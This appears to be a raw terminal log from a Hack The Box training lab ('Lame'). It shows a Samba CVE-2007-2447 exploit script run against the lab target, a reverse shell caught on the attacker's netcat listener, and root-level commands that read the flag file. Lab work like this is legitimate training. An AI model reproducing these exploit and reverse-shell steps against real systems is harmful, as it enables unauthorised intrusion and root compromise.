 ┌──(nidhogg㉿nidhogg)-[~/htb/labs/lame/CVE-2007-2447]
└─$ python3 usermap_script.py 10.10.10.3 139 10.10.14.209 9443
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
┌──(nidhogg㉿nidhogg)-[~/htb/labs/lame/CVE-2007-2447]
└─$ python3 usermap_script.py 10.10.10.3 139 10.10.14.209 9443
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
┌──(nidhogg㉿nidhogg)-[~/htb/labs/lame/CVE-2007-2447]
└─$ python3 usermap_script.py 10.10.10.3 139 10.10.14.209 9443
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
┌──(nidhogg㉿nidhogg)-[~/htb/labs/lame/CVE-2007-2447]
listening on [any] 9443 ... 10:06:39 [36/39]
connect to [10.10.14.209] from (UNKNOWN) [10.10.10.3] 34359
whoami
root
ls /root
Desktop
reset_logs.sh
root.txt
vnc.log
cat /root/root.txt
595225f20b397ed3f9d050e8ad07fd28
ls /home
ftp
makis
service
user
cat /home/user/user.txt
cat: /home/user/user.txt: No such file or directory
ls /home/user
find
find / -name user.txt -type f 2>/dev/null
KALI
[0] 0:VPN- 1:[tmux]* 2:zsh "nidhogg" 10:12 08-Aug-24